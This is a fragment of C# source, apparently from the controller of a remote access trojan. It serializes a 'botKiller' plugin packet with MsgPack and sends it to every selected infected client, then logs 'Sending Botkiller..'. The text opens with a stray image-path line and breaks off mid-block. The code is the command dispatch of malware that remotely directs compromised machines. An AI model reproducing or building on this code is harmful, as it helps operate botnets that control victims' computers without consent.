 {
try
{
MsgPack packet = new MsgPack();
packet.ForcePathObject("Packet").AsString = "botKiller";
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\Miscellaneous.dll"));
msgpack.ForcePathObject("Msgpack").SetAsBytes(packet.Encode2Bytes());
foreach (Clients client in GetSelectedClients())
{
ThreadPool.QueueUserWorkItem(client.Send, msgpack.Encode2Bytes());
}
new HandleLogs().Addmsg("Sending Botkiller..", Color.Black);
tabControl1.SelectedIndex = 1;
}
catch (Exception ex)
{
MessageBox.Show(ex.Message);
return;